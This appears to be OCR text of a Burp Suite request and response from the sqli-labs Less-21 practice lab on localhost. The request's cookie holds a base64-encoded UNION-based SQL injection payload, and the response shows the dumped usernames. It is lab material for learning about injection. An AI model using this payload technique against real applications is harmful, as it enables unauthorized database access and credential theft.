 Request
Raw Params Headers Hex
GET /sqli-labs/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Cookie:
uname=YWRtaW4nKSBhbmQgMT0yIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdC
hpZCx1c2VybmFtZSxwYXNzd29yZCksMyBmcm9tIHVzZXJzIw==
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone setting or the
date_default_timezone_set() function. In case you used any of those methods and you are still getting this warning, you most likely misspelled the timezo
identifier. We selected the timezone 'UTC' for now, but please set date.timezone to select your timezone. in
D:\phpstudy\PHPTutorial\WWW\sqli-labs\Less-21\index.php on line 142
YOUR COOKIE : uname =
YWRtaW4nKSBhbmQgMT0yIHVuaW9uIHNlbGVjdCAxLGdyb3VwX2NvbmNhdChpZCx1c2VybmFtZSxwYXNzd29yZCksMyBmcm9tIHVzZXJzIw=
and expires: Sat 28 Sep 2019 - 10:26:28
Your Login
name:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8admin,9admin10,10admin20,11admin30,12dhakkan0,14admin40
Your Password:3
Delete Your Cookie!